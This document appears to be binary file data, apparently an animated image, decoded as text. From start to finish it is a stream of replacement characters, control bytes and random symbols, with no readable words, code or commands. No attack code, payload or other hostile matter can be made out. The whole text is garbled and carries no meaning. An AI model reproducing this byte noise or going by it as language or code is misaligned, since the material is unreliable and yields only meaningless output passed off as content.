��D` ��lX���$��`�� D?pAD�O$:[0:P��Z3ɎEvЁW�<TɆLKElE��F��B�Ӂ�܀.|Fi�å�I[�G`1�Bz,CvX�.��,tIlT?STD���ԁXJ�,Fh��slG�t=��8d�A$C�L,�=������\�2,C/��,��`H?v`>�Ii8F��C���1lHc��<@��Ƌ�Fed�p�¾lNq�I���+�J��J����͟dH�,�H4F�LH�Ip �ۃy,��G�dK�4M���O؃$x����b��'��.��a�����t����4N�|��4:�����N���2�[\�z�HU�EN�{��C�A�Ci��_��`F�k�'�De�ޔȾ� c��ބ��,�Ӂ[l�����Eq�,�DgT�2x�M��|G���F��7�I�Fp�8լQfTF/؀`HS4�I�X����+��́L?ü��c�.T��IM����3uK��I2���\Ԣ�Я��>H���=�v��(�Bi�Ӈ$�bTQ��P�D�h��:�ТD�bL�a܃}=���Վ��@��5�A� Y��npTF��
��$�O/m��LT��������|�]�CX%���j�@��ke�3E�ä / R��C_�MPA(N2tD`|Dy=O��2pT|�W|}G2M�xH?F
�ӡ�W݀]ǉtFHF�[�j�[(�9t��l`Ƅ��'��,eF@��[�"��2�O�=�p�LihT}mY|]�H5k���� ��h��D��Lv(B�L��@v� i8�lX���d�Mo�ǆ�KL5�
̆�tĎLJ.�ZGL� tY��P8խ���tK/U�G�M �x�DlD�<�7\C�I�V2}�`��1T�X'� �P��?;e�"���D?�[�Y�̓�Xd�P[0����a�G�UR&EFe���XI��'�c=F��M���
%Xi�X�H�_��ɝ\��G�r���^r �d� {���Q��Ձ4�8<L9��N-[sď$-LO}lR���eٯ4U}�Q�Qj���U(�]�5Uh=[4%TB�ʵ��+��M5R/��z�J.��ڝO=��݀���,�T.LP�t�#$[V5��Z����,<Q����W?��]a�E��C�] �Lf��ŜGq}�'���]L�v�`8��}ہ���=÷�B.�T=�c�D��`�M���R]M˵ʙ���H?DZ;%ѭ=R��^P-C��^�G�lR�L��ĕ�` Ё\�Dߥt�[��fb}E?��P
�����-��%&X��T�4hd�`cJZ%\?�M�}� ��̥�x�N���1\�3<�D-NAM?p�W<��m��������d�:��3��_�֤\D��L8f_LeW~<K���~��[������X�+��4�TE?8e}��n�Gk6Y{-@[4�'�Tg��%����F\-[d��D��VN�H8N�[HQf���s�U��>�E;>@i~��}gyh���T-@��a�WV֕��R��n��=L�h��X�M��ŋ�@S�Z�~ȳ��$M�;��pL�D�My����B�V����=���ٙ�?0�A݀I��;$T��#��ڄ��JB� �L?��[�\b����?��j���̆0%�����&eM�� X� H�0g%�k���a�k��k����=A������ͽ���Nl4]ll���f�Ɔ���k�N� pb��l��l0�l����R��?�?ˆ\�n������Aض���X0C03��T?���m3�m��2�cߎ3H�0�R�N�w����@n3���&�ֶk�~�o��N �n�%ȁ7� V���XH�*H�0�3�W�.xn��*���o�~��p�>�7�����ȁ�W��(@%x�p�N�n`pg�&��qq'�� ~`�X��~�o���WP��o%H� ([��r�����~(n8�#�q~��7(Ui�/)��!@r+�)��*�� (@nP����%8s�4��#Gs6��s8m��*��^�*�C��q5��~���*���n:�rE?�*�o�_pIW�r�����^O��<W�n���f�(,�t�8@3huWuX�uYou���B�*�?[�r.x�JWC(t W?�[g��e��7H�#3�Pvh��P*�vm��:��7�vp�qL-�XHt �#W�;�`t���W?>y�w��~�q �l��*P�Wp�F�uCO?*(*��!x%��oE�
����=o��@BG�T����>��3�S��k/�!��Xxp��"/�.?�y��S�W(tF��!���Wx�*O�W@�n�y%�r~������{G�!��1���7h�+W�v�t�~t�3�W0��n�*��/{��~��+A�o{�{�/A
�yn ���w�Ow�rH����3�y(�&�oeo�g������C8uIwv+OqK�l�����'gz:�sK�s����_}�o}�} V�o��p�m��yڿ���G?y_Oxc7s3?s5?��p�t�Wx6��n��GsX�ؗ�0gpnH?�Wg�rC�p�u}�+�/��'yn��N��o�n�r����o7�Tȁ�y ��T�`�C�r�<�E�N� R���
7nC��H�[7i�u�Q�[�����囍_*��Ð�w�v��'РB���cF�2�����B�N��RZ�T� ���L��bǊ�b���jתM���Zn9:��5dc%� l��`�*c�$j�0�w����(�d��rp�cJ�|c���Co|�.m���}|�oH�r�SѮ-���o�eSla�z��aF�ɍ1�P���wҧS�n�z6�7��!s�%Rc`,��ʳҸTyc����kh��B~Tf��#Gj�eTN*���jo(��q9)��h��E7U�D*�Kf��u!�(�^&��CE9�Tm4�4ThEa'ڵ���(z(�tE�h����b�+M��QE�\e HIsTF�-dU���u �9�&�e��f��2�h'�hf*A���P�e%�ܤ�N��^U!u�D\uI�J�������bFH�\�fr�t$7�-E���d�٘z*�����E��~����ptr��(�h�n�lT�jHqPkI�����z("U�V1D����p�����p�a7�~���P�{.�%%�_qfT�+�
�CXi�\|[��56�Xot٬������!�Xn�[�sWn'�[[�.��k�9 ��U�dHCfa_���D}�;�f�Gy�Vn}�0�9���4�̊�([}U�FߋCͳ�M���>�0Ay�R��av"E\��Q��&JvzĞ�OV�L����I��17Xt�M��N�m.qQ�?J��q\���o7w� �m7[�Ia���4�@[���6�ޥCI��6u�B�>-J,zs*i�����4I�[�ڻ�qH��ך��0_`y��w�	�kŷ���}FK/�+�ˎbk���_�Z��nUЧ��J�_N�����WUP�Sd#��g�ф�0 �@s@��.�B�*��4k9[�Z��y�%T�ܘ��ф��k�KB�A���l4���(�Ұ�6�a@  !�
 � ,    � j  � �	��A�V0��#GE6l��@���� 8!K�4?])P�I�N�8��@	0#$HfK�0s�|Ird�	z:芴�㒮i�iJd�8AbU�t%T��_��0V	��s�?*TH<�R ��p㮼y&��.B�pQ3g]������ș3�HB��Iԉ��+%�%H���4OI���/�E��@�s���&���K��ĘA�Sp�߆�
�T" �8NZ��J�Yb��Oϒ�8��J$1H�|��%���ֶ�r��߷/��>j�����P�w5�@YUu!(�@d	#E�� b͓�U$���\g�E~���:�V�}���,���@5�3�H����3N
T�}]e֏�A�C��R%|��W��{�7}	r�|'���,
�`0��0���r뼳��� Is�9P�T5����V]���}���g|-U)؉�6ڨ�a�!餔���E��(\��G5W�YQ���Dv
�����`W��$A�lԓZ"qJbo��"�`�J����$)iŁ�knyj�?�\AB��ړ��,� v����K*h��'�y�ޙ0��[/&�^���	H��Em�$Х�;P���Ŗ 0rEsE�p����Dxb�G�E���=�0j���@0� GeA)�!\��ʤ̛��]��D �����8k�i*̤y�`Z^�v� lt�n	�Fr\�J�t))?���K��oq3�|� �\��[L��U�-,��yN���!Y�@H��Ew���`b~��S�vo�3���}�4n�0��#�%a�@�0AG|VL�\�{����'s	RY�#YA�D�U�q	"��2خ0喉;���r��Bv{H��K��
$73H�E5��Q�^ÕY�D��dR�/='�q^�i���Jg��VD�J���rN���]'IR`*�}��zZ��� b#�Ӝܰs$��kA��CJg��fp�I�^�>��'4��?�;r.*ڛD�A<,�9�S��9���~
Y�C�v&�~���<�å�c&�VfT����$�s��7dF"�QKZT����	5��ED��D ǱId�HHVȠ@�໷	4��KH� ���,]$ɴt1�"�@"B�@�F:9�1�0O�Lx��&!D�fǂ����9�>"9@h+^�9" $rs�,�ɁT���J	���9�H�0GDE�c��6�ⱄpf��4WjD�B @%���m.����6��M\�f~�+S߀	a:�o.��/�Υ�y,�ؠ��R#�@ �����`�B
�K�q8H	� !�߼�9o�N�E =I�/��,פ�'1 �|��y_l)�0A\�X����<���?��F���9���<�c���.��F�Xr$O�@TDej�:\ID���%���O{��g����X��`�S#�3i���T_�Fh �H�z@�d�����+A�ׂA`���id���l��h�>�ו��(�"��9&�u�Z�"P�m�,}�B�@[���	*$�D4P���������{�0\a��Ag�JWR\"s(�ތy��dc�u��'�#��)$��>$r,� /�Y��{tG |��!W�ɭX( �БSYƺ�[HCPC/�
As$�Z>!�O�@���?P1�0,`N��������/}W���z�Y@&�H �d�xcHG%"a�P��E�Zn:���@�X�p�t�"�U�;�U�=��3�_���u.^ڀM֓d��B��#�5�V�^{���"�%�p+��q���>�kb	ˁhE<-�2���=K]Di �+�� bqE�Oܻ�+h��B.C�����b���Ҟ��:!śy��{���x����?BЂq�9H$��LT�l�p��p\K���|������q�W}�e�p<-�A���"~Gћ�]ZPcQ	��?� %����8�X�P7��&A�}��h�"�C�Є&�Aj���XU��
��=��8��f{9���Ț�,�+pVe�Q/@�A�� ��&��C3�8�f[���ݗ�	4!Xص�C^�<�c����P{�MZE�1_Ͼ.i0�US���+5� ��_�猐x���yp��X@���y��~��N��Yp�
qB�Z��ID�)�yY�F��;�0�n��Y��3 �Є�~V"�x���6�Vg���䷃ ��+�a���� ����`/`��XE4:�[����h�>P�N�P���H�;G���E5*�ك%�E�ǒA<�U\x���2�J�� _ �p.���ŀ����T�%�d}���HGR��S�z� 
j_�Pd��^kbVn��0~$1~� �VB�~p>����.��!=!.z�ư[�G=��t��v�Vq��Y$Q~!�$A
V�V@�%q	�VeDB(/��A&XF5\kf\a�'W`iWpYX T�'5��@%Tl値S�QG������sE0˗#qOM����;ex�y�a��a��pm�{A��9(r�v��"g�72�wQ/��4�;$<1=�w�~��� ��x8W%V�]8����V�% Mc�4�30pwS�=(k�pHNE$����\��%��F`�ҧ2pu4:(�H�	��kt��#��Il�e����r�x���q�Gc~�F`�ׅB5W;��<E:8� X X�B;���89���N�8�������X0&�X`'��S&6T�(r_�VP�9Bgp5��P��~�F���"f#�[�w�x�V��X�р��vf�'WA5j8�z���0-�ؓ�#~7�d�.ldA�K�r�e��W���z�Y�	7�p~�Бр��}��Y�W���N�C&��&z�X��Q��(���Z��V��i���p	�@�6Ha�`f�}�Y�hx؀�I�x���C/�r^�u���$J�Y(q�=�bR7P$X �G9a��s�u�]'���ч���)��	3�H @
� ��9q���u�ћ&q'!�4�r����k]'a�w�`��SEI}��Y��2�.F���E�C �v.0,�������R>�G�7.��ѩ�8�x�SqE^�Y�?��Z��ѝ�7<8�5&�x�,7Z�@�;$�`��Z��*��r!A�S�in��d�F�����V��~-ꢮ8��� q0[g1��^��&�@r#d;��	�Z;k� *c���\N�YX:�ݙy�W��S����4?0q�<��yX&�m����'n�`h�H��b�2R�!���y��ҙ�:��)z���lX�Y��S�X�0�!2�5X%�*�	��"}1@roA����Ek��~'���GI�.
T�6T�2�S�ժ׊�z�	q@���.i�Z5��)=q6��sB]�2�Ь�5F�S$*�>�l��~�Y�G
:kSʚ\8�T������`�
$��G��=��Q�a&f�9�#* �@��y�8�@�s����϶Y!k-3�;�u��:�2�j�9h��B6[���)ء2������#12i�F�$fX�yF�S7X�����<�S(`�3;�8;k��S,��X��"���I��h�8q��0 �#�n�I"H����Ųx�X�;���Sj�X��Ҙ,Rc��oۢ9ؑBh;�J[x�5�#���R&�*��G�h�	nK8H���2Й�(���0&q)�k8/$�~�B���������6A�b��* ��T���a$i03N��%�l�VAŵ�+Y6k�`��xA/�Ҙ����S-3�`��z��Z���59N�4��U��y��HC�$���I�Z�#��E%p�.{�已��f�[�՘��Z���CQ0����[@ ,�%0! � �\�%�p��̓�N�:�b?@©s��Da�(~��u���ت��(��b)d
2 l�<��@�"#�P�jpS3�Kpq.�?|�0%�{�e K|pCU�k�y��)&�!�Iq��Z�а���������2!#i�o�	�jŖ�_$��g�ÃP&Ǒ�e#	0�a�a�Y��},q@SI\-�� %E����y$��3�W�=u�:X��*)	 }̷��8*��<�� B0ZE���!$���Q��s�ήѬ@�@/
��K ���S,���a+�,u�ԫ$41Dn���QJ³FƂ���S���X�[SV�T%���4"s�O�w�3IK
����
����-�qղ6��4��,��?��@2�pO�uвI�;�VT�����E�qн��<qB�BPM�L��V�=`N��s��q�,ˠ��*]�-��9�$ĸ4�L=�^�y�@�+�	���ЕNK��@�����RK  [`fJ�a]mm����s@�I�;-C/NK��B��ϖS��U̗�@����$�J��GdV4�A�V� 3n�k��g�:=�J`L�f�����PԻ�$PQ������S�]���J-�i`�lj?#�T�͉ @��5���1N�}_-�)�]Zݥ�57�tHܽK� .@r��|r�J!��4= p�  �'q�=p�N��bH;� ೢ��;��-u Q5�1M��A��~,N^.�2��A�d᜴� r��.� 1� 	��M��1�����,�q� �0�-5�-2M:�w�Ѩ�	<��Z��+[�q�,�-b�-ڲ�J��. ���2�Q�3������H�%�����P*��2'=?R�U�H@"�1��Y��ۡ�w)@�� Y�p#ӌ�J߼�,�H��=Y U��Y���\��~�>��P^����T�6F��0��# ��3�~�$��2p�� �2:w�J٤� 0�M���~�z��Aﳌ�B�����_��2WD��D2P�&	��?>��5w�� 0��T �#��0Aj�<����X��~�J/� ��7U0�\�+-�A=S�W�C0�	�	zK�m*0#NH�0�4ZQsL�Θ1=%�a�!_�#�ۊҪln�V�����^��¥4��J���$�u�Y@�cR!�u��U]���"o��7ڻ��b���W%13�*px2��9�Z3����$q# ��T,5�B�u�. �>����S�������<=R��o���7��򘲛?��S� E`M���:}K5�8�q�a��] jP�|����~�B���&mA��0O�O�<w'W���5�N�5��/�$��g��a�/- B�
���A�A�H�� BR�\$�O�&��I����?Ɖ��DÃl�|��O 5[d

q�2��D�a-Jd�PD  	G,�'�*�9q2�L�	�E8C�>S�ӡ��B$ t�gH�y<��Wdƒ36��KAq�Y�%Ϡ�~$uُ���:Lx!�DAiJ������Y<hAKB�g�d�x�+���]h����}l/	R���ސ��+I�xބvo�#�95��R���� H���H�����&�'4����?�(��O��Ҡ���ox!��K� �	�ʣ��@��:��|�g@x�.��`�sF`!T��4�QA�PB�Z�'S�'75J(�,�`��:��\�� @ �g���/!RD	P��i�0���ʄd��7r0�SL��'��a�@��P�70��
9d�f,R,#� ,���0(1΃H`��	d8H�%�ȰT\�6ư0B���X��&b=4�@hK.�TC�"�)!a���JҜ`��N��	H�H�o�.��B�J⭎:l|`����� �@5n]:��Ⱥt�g�O\���bA�@� S;ݢ(���"n�7K3*�J�9h��g��Zx���zd#x�r�����:����81�#��A`�}�u1�q[��2����e�$P5���59<�*�-���gz����)�� )�3����+���ڃ�9�PA%le�h�%Y#�&ϲ�|Zyɕ�	T�K��L�%� g&pF��I:it�Y Њ@(SE�I�H�*#^:������;�[`C��/�A.�n�h�(�OcYFh���EH�5��7��{J
 �D��ι���� s�����'~Z�JX`�*c�2�)|t8Hr4<	�~�kK���[Q�ֿv,�뽧&$��\�J ��!��@R"��8pOk��#+�*M3HPO��������?����!(4�
�Q΃|3�!��':�U�VZCv�<\"nm�_yP1��"oBH��49 �LJ�@�x� �[���+`ng����&���e|)�W�F��!�G�X�U, �8����<��� ص�/^���R@�����KP"������u8c��*S�a�!�]B\Xʞ�p�	):\�
W�O�W����Y�
E�B�`�|��S<0��Kق��,B,�w�R��|���l��#�ҐFO��-� ��PbL�k�A l��i�S��|��x�/�	`�Ɂ/^����+	zP���W e���^�-�AZ��fT��I�)�b�k�@�Ǽ0��+e)A)��6�k(B9[zS��ƴEIajQ4�C%꒔�[آ����$��T���GM�G��̤R5�[-����՞hզ\%�M�ڐ��/  !�
 � ,    � �  � �	(���4�0��#GE��d<c�������B?~>�Ć��(S�� 0B�$�9��f��7�ܩsPJ���HwRڕ*H��P�A�	8fyP�!
�#����z$���$IV=	㧄�o�\��%ϻ:ބ{RB�(K��4�S�Q�>(Q�D������H0���*������(��L�+᪶��N�yQ�I�%�C	���4%�B%��`��tg.�cO��	.,+��'mQTm%��)y��tA���p���4�e����T�ګJ�G�F�)��Cfa��L�U�ӂ��L8�6�y�w�@:�$�z�r�B�C�4��[S4�?��W��� ��GQ���6��l=���@���ǑH"yR�o�D�%� j���?W��.N�h�@-�X	_�#gi|��II�_��O�tR�L0��]E�ד��A	%i'����ABSԧR�b�D��gF7Dl�6Qm(Q$CIl��]��jjz$p���)vg������4H\O� î�FDPP�Qǖ��D�?�E*P�����@gvF�H59�)*04`��I���\pA����Hm�m����|���N�n�$���%�$.Z�S*��,c5e�,dI��@$Tbf��]���R~x��-t��?��|.Ƅ)������������t+ �V��Y�6�Ep��?�#0jQ� iM�icg~��@�z1Rr���iX!݀���q���;��d�b7Qj��P�F�fh�
�]�ui_qǮ�%@�(J	 ��M?�+�SS�p���cZ+��'0��a�ON�V$�������i��	a��j���*䝅��5�$ �-�����F��R'�Ťa��o��<��{~�t���|q�:J��v�����@Q�������bە��IBѻ.
5�!�G<-�$�`�[�|��<O��\�
���� N�
��.�|�&m�U~6���=P ���G�� �S�������X��F��<g86J��f�C�L@#@<�QCA���@0���C,�P�P?���wYa:����\S�g�6�Ǳ�FD�!�F�!hbb��(�9�d.k���7�E�1iJZk�BB7��8$����Ǥi:���?����=���I�� ���mH�8���]���fuGg��z���
"K>CӪ����t�@~$� ϐ�UH�
�G� ��t��P2P-��E����*c�:�A¤5�$�K���%���P�dƮ�E��!��& � �l$�Ι�v�@PL�����-
��Vd�5⣛h&Φ���%���\0��hX�0�S��&��ȴ0���<ku��R���J,�7͏ 	����*C�Q �:� 2Q�1*0 4&�t�)nRh�Kd�"����)Q! ,`a�J�Zŵ�}�u���\㰑EL�:
EPE Bt��`�{Z��j���YZ@L���M[�\7�f��iYl�`�٥�b�~0J Z/��g ���]�jI��}DC�(�����R����4�av���j.�!K5�[Q�@j� ErA
�Cφ$��2I��Ť��`�Z�񏳒�� ��2�p�W�����!́�� =@I')L�� l����j&rA��"�z4A�"�j"/Ѡ&%�	,�8B�u��,lA�8+#�[��b!�X@�p��@�ȏZ������	zm�!v���9�pP���}- &�E���v-��F}I,$UY��z��G��i�k� ������d��V1:� "��p^����4Y�х��C�qK�����@n�<��ޢ�p�2�'ˬI�,O��"J�B9��D��63b ��*�a�y؃w��8���^��.�i�!j��� ��V�`�@��dfb�� DP���HN�Ƽ.D��=�������&�U_"��@E�O���c��ǝ�\�y��"2B���޴"c$������	�rQ�,��49��-���ۆFz��4B�y2n�%.�HXP�"}g����L�h��2���e��2��
@_�8V�;\h�¡3��M�O�!��D+Z�L���r`��c�@�`����kH�z�p�����"�by���1��/��˜d�^�r���������8ȌζW�ǐ[ �Z@�a�Q��[E[�"j)<�m�P�>I`�ƕw�FY0�(
������]��aA_�El��U4��J+�W�E��@�D��d�����@�T$c[R�t�ɫ#�8�� !H�Lٚ�0w�@p����z|��௰�|se�W	����c@
X@0a4�d�@m���p�G`�w�(y0�]�
�PN�T-�9��rP	�DB� �ow�m���t�o|0��
����
ЄF)�B
	�c�|E%LF�8��c�[WXv�'b�
�@��D��E:Aӂ�#u 
�g{��Ѡs�P��k| x�W	;h���,9v�X�7�U$\Ҷ,A�W���}��Uq��h uR���dP*���q ,HB �XP{��^U��e�{��k�vo7G��qE�
a�^�R.��	�gJq�,�T�Uv�'���ac�h��!�1��?lp�Ho�ÂnT]�P{n�V(�'!
��s�&u������W���^�QZ^��qJ�\�e�h�xm��h��X $����	@*)!4�~��b�Hs�P�@g|��wo��88"cW�[����E
*�l�4��'��Pb�q�@a�[��q��A�QNc:ߕ~TD]BCKu��j���U!
���W�o<xq 8H� X�|�X�)Q�2�@���%�� ��D�`(��\Nf���vY�,P"z��Q-H8F0�o���j*�
W �z�g�@t�
pk���^����eZ��^�E
�S�:�1���B�l�H��f�N�-�+���4*���T�Xp"╸Ft���}xsXZP���5��)96$*�?qra/y��`�U ���[���v�EYsB���%�v��D��@�  � �������b� ���/s'+ao�`@��] }�U
G97(!�pr홂t�giZ���t� c�����ᜤPVưS51�e�!<rD���v�	gp �P*�S�u�)�5�YZ�������%
R*
Xp��VE����^�yZ�`[ 1k!�u+���/�-��	�P
s��sD$�z���рj�����%^����cҹ���y��  
%P�*1��1�F3o�+�*�.ڨ��)J�����U�b���gV�@%���^Թ�F7�k��Z�\J^ ��&��Jġ���{q-��B�2���`1���8m&�Q���hy�y����Hg���^��5�2i�J4ߡɪ+����'�ty�� 
�p	T:LjF�PZ㢑i��*AZ*�Zj�VVJ
��11�b7���1� 2�)����Aq0��GZ�
�8�x�sH��eVI�����vw��V�ʫ_� � �0�)�T��	���Z�Zl0Q���:���ֲeh�	{Zu7[���fm���A� ����?����'�E��2f��25��?�$P�n&s5˲eeZ�)����Q)e+�[����� �uP�v�w�!�).��Vlٖ���gŲ�Z^	{X@V�J�	�m.�ʨ]��[
�D+-�]1��A��2зUbQ-v��8Z�B���Z��m5Z�	���$+ �ư��*/w�).�)�[j�1b�ёe;.nEV��f�k�V�^m���`� �(�G��5l�M��&tq15�L�p,�KQ� p^�����m�bY
����F
�K
?�!��.��QC�����1���q���>�t)懢���[t�� ��%!㜈��,2�Ѷ� <	16- ��R�O�T�{� �Q�VfUV���9¤p�Fw��E
�`�!��!s�P�� |�z𔄃5��E'h��	5k!z����T���`�R�e�ۨl��M�Vk�r,!p�p�����{��0�[X3=�C��G{����'!�ta7>,�g��@ē;�M�傏hUt��ɳ�t���)�F�?02q`<5�5���$֢+�>�	�;M��	��ğiZ�J���ź�L*�`*ǌ�@*g���00 K�\F�d69��&�b-SrD8��X���Wa�L\t6��*V�z�)G*����*�r$�p$�����<�㛱 �*�7	��*�&߱!0 ��C�SeAP�`q�]����\*)'X ���b������������N�Q0=	D-+Rc,�%0B,P���Z�"V��V;�F� &}TM�K�)v�2�ҺK
.�ӬrIC���"�k@�S~py��m�k�1aM5RH���0��P��y�r�2��JL"(��-u�	`V�5�9�`X� �;U��C�V@B#��	h�)j�4#��M� AH}G��L��¦K�+;�!-`7�9�p	�u�xEp�֚]����}Ҭ�'EDcB�qj$`޾b'Qe�mW��rq���Ƿ�}�X0/��+Hq"�C�(c%7���+0R��!��U�xJ)�nb�qp"�/^	�pv5��r���7����g�	�p���J�Ҧ��#t Pu���- @����b� UA
���.BJ��I�D�k�d��l�8~�p��;+W��}�z�9�@� .���R.!�	�p���V@u�u`7G�qP5&�U5��?p�yNT�O����i���E3�9�#P#�U1ߦi.��	�r�j���&�.�6b�֟4���ӌ��:0:7}<���</|v��H�=�0�!1�`�؍*�Sa0�[0E��#W>���9u`�����^N��E$��m���I��Iʋ�0���n���f-
$^�}v�7�~��T��9���)lH (�=�^0�2��?q%/�,0Mp�C�W��;Y��&{	zp��tm�;,`8|�F�{$K\��@4�pB0����-osP2`�˜~^W\9����� �E ?�M�-�ۨq����o�7~��~��|_&�>����=��оBk��\�W�}����E �1Ӥ�w���0��X��ȗ�.�������F5r,�4�ReQ�KV  Ӕ���9��Y�k�����rSl�;�R�j1h�%ν��a.(ר�W� ����3 3P�5P�	��wO����?W��P���,)?��uH���!�!����C� $J�&� �g<�� "D!& �7B�'ld�h�%�1XLx`�e?>��>,	� h'�I��2#�,,}@H�	YJ��OE�-�BJ'U�`����.V.R���B����DWÎ, <HC�Š�h>�G(Q@Fa8�c�e�:i*}���	E(n8�0�u�������"���B=z�**������9 iT��c�#G!B���t!g톤��Z4򥏕�P�y�Rԥ'�ͺfgׂ �3��?�� H�^w$� ���@�|{@6��#��"�j5A���>�Hi��������\���8J���&ƫc�����jc�!A`@����I����	F8n�����,<0.'T !�44�b���i!d���\�g���!@&S�!�j�D�T�1J7��Kу�w�!�����E�9�!�F04��tq���0�Q����8 �	�����$x�ANl"�V�3�J�L��B�!cZ$L	b�4�H�nF#	$��P E�G�9lAc���d���'�.p�K0%(�EE��R�	��ʌ4c�0��`8C���3O�r��8D�H@�<Ɋ60���9���3��
A�oZj3�2�(AQ�D��cR*���N������]m/)�ޣ��r��)�)�~v���	n�	�i9#�%��5�2�
P�P�c��'�<�3u�E��Oj�S5L�da^�!.C�\ ��B������Ƀ�`�
$�ۅka�d�����BH�j�9��R1K-s�;nv'��.�:�p���x�?�VGK�}���\$��B��� ��>\j��!	���V�.�<c�����8�sTQ�����Q��-���3�	(�u*��;K�i�c�Y$�z@�?$�i «V�TŢ�<�}�!��C�D��yL5��\沦����D����H6��h��EF� 6`���������|���?�7c$�#.z����3�.p��� 1�@n'���(���Q�b�:x��I�Jj Q���"*g 8�a��+` L� #����en��P�`���dA*"D���K� �nc�66�-� a8���I!rk�bH�"S�c�E(����4�Q�mf#�h�r(F�Z���E�f.��
��3 1�g�t2�=C�?xb���a~��i��h"2|y�`H��������Ǡ��"��C.*��zf�4,�0�%�7**V�ߪCR�1J��}�Gâ����(�#�S|k�r�Y%��X�
ǧ��q��ਠ���a3r��?�"��o�+m#W���@|���J�F5�]����P��7�M1/���
���S�%���H�TJ	8���Ѓ=G%~$҆��($) ���E��
k]�Y5鐗.�t+��`���ط>�5AX`[ۄ	���1� ZP�N��4���U��3��c'fu�?f���X@������RF��k]@kѱ�UĖ��]�kv�0<r|Y���E�&�F�a��������Q|#YɚT$ TIr�*+5�C� �<D3V�@	�rچ\�@GlR�2�c��|�Q�|���h�l�V Ӂ+��__y`<W�D�C��@��!�d�� �p�WG�X!b�:��"���Q�4de�oC��y��(�q����8���/|_�ߵx�,���!���U�Z��`E�Ƞ�t�;�%�ÆW�+L �d���Wժ�e���bㇴ�!���!2�ƶ��]�Z��8\Mxh�3(ې�ԡ �n��t�&)%V�1�|f� a�iW���X��Ǝ~AݐH/�W(�YYV�Ak�rz�pժ�8�.�Z��+Ё����&?���=fv����!���}���.�Givm�d��W�,��V_7z�����aV�6�.� "i�C�(�馴�֮�;yG���������C�����!�ضC������,�B��{���Wpƹ�m�\u��8x7��w�;	{�@�7�v4��p�?�Qt�A"؀��}�[�K7G6���$ģ�>ox҃�o�{!H֋�=dC}/����}���"�z;�`��o@��B���j�f7��-B��i�آ��F{�u��O��
�t��{񓗆��3@���	<����!� ��)��D0��C�W��'$����(�y�s����	���D̝�~4����"l�א�跇n�k�!h�3�������	n���3`O ?�=���?�I<���$����u 
@��:��4�0�H?���:U���[��S�5������ix=�p?��Ӽ��
\<�;|ۀ'�<ߓ�Kȼ�3�D���9�������?�[��Hv0:����<
�X�H�"�%�#\��K��C:v��㳅SK9[)�K���3|��͛?�������<�?���>��=/���D�,��s�=؅
ԁ	���"�C�=X�'`���� �c�` �$�[�}SD|+��+[�����N\>v��.l�n�7|�#A@�|�9x7�E?Axs��� L=�K�� �� L���Wl��B�����{�k�`x��>/@����S��S:p�O���E+4E��DA"\���<B"�Go��}���>v(Fh��L��A
�?�F�c(�|�H�d�`нӓ������ ꣾ��G�#�ޛA Boܳ+���{��#Gɋ=�����?�k?lķ�ji�?�;�mtIŃF
 ���x���c��[�@4�H�H�'�^�E�1:D<�;D�� J���]8�w0IR�Oāoܼۻ>铿Z?i�P |뼅��X4�=���=Ё����G�l��Խ�{�������H����&�L#L�|�+��*�s�D��ɝ4����=(D΃ El�֪<�dM�TB�#�B��	� xt�C����G��Kx�C�<�DK\������?Ƅ���7PTǲ�κĀ��ˋ��c ��Ę�I���8��]��^�7�\�x1��D�3Ƃ���?��M?��	�>�LA�@HAƌ����n�N�lPDiH���@h|��G�sHi�[`�윿�<O�CL$��S�� �Iū9l���{�	���3��|�E}P�+���P��DPl� E�[��Ɉs8iH��[H��vlŠ�H���7/�A�x��l\�~4C����#O�KDi ����Gcl�%��9M��PmP��Q
�G?%��>��$�2�(Bx�<E=BF}H),���Ov�H��?Μ�e�Ti(Ǥkv����+US�D��S"E�����@�@ųA���5�	L��3SiHF�F@��8K���s����3�]L�W|��/&e���>D,�X�Q�ā!%R�D	DR
m��C�	]H� )��͔;�� ��͍�K@�HE��Ap�����>��M���i0��,P�H���̓>���UE������S{ԊO}ۀg�?^� v� 3�R�͆(��K������7L�C�L�[UG����{�`��;�7�����S��S[ ��W��lM?Z�K��X>��0J�k�\$?h�¾��4eͷ^ķԫU?dS���Y��C�C�{�:�ԑ�7v5X�� D�$;sm�teM|��O������L&���M��@kd�~MM��Q�܃$�}+G��I���X�?�\dӣ��6�Z�l\�l\���D�J[�&�W}��886��$8��=�=��˼���SHh��Y�:Z�����O�[rG��[�=��r�[�-\܅6�H�$����]�C�i���+�^5^�����І Vp(Cţ9>�QaM�����:�]�T:v؃�t����֤r�"��k�=
�`��< ���}��������Ն�D6KF���k\:M�����[=\ ��C� �S�]?�+� �f�;�[p��+�Hb%^b&fbrp����مǮ�P,=U,����Mb4BD=��c�٥�^-B�L|{G��lR̻̫[_�D��C]�$���Q�Q�k��j-<��1��c���|�c0Ʒn��D����cR�6I�dJ���*���
�J޳ ���x�1x �x���R.e(�Q.�x�d&ep�/R�1M����1�囄�Qs�gfb.�g���aF�`����ug^:���2����f�6f����Yj�i�[r�7S���K1���k�����vvg�,8p��-8}.����g���}��{f�s}t���6���g�\����3*���h���v���6�����ȁ!����3@�΁{k��v8�n�i��WU��}�03��X�D�3 nn�%8�n�g�D�W���j���P�XP*�j%��*� ~0 G�ai0���r k��x�7H�r(�T�����7P�+������~��i���7��]\��{�k3�.�l��W��T�*��X��W(j<.K�3 �Nj��������X��� CP�f�5e蘣�*@m�7s��������v�������!x�j���7ȷ �ݸ��r�C����X�����f�Q�9%�n��7j�j�~�XHj~�.����C������*p*���Fi/��N������rpn����T� 3��X��(���n@nӆ��n�&�*xM��*��s�W����j�.�|}8C03 ��6���V����^̢4 �)�r��Th�����(7�Uhi �	�%Wi��h�4W�&�MM���i9�Tx�^�WP��>n�C����Fn�jw�r��H�.��CxI��W��+��TPJ��H׷Z�W�*��;/��qTO�H��	�j�lP���.�ܶj~����.�7�oQ��|s���!�n(ix��nx���*��|=n��C�r;�ȁ}۾�3 ��g���l��T8�T���ln��5M	Dj�F��V{W�~���O� �7��`v�N��i��s�~�>v�p����X�k7e|+�Wlv��y��閭NR��H�s��j`v����n��η��tY��x�W�f�w��f��|p4Wi,/@��]pP_ihvEgqy~h�u�6����͆�&5|{����~��ry�u. �7;ǎ=?v%`v�Gm��k�>�Ӯ�n�މn��
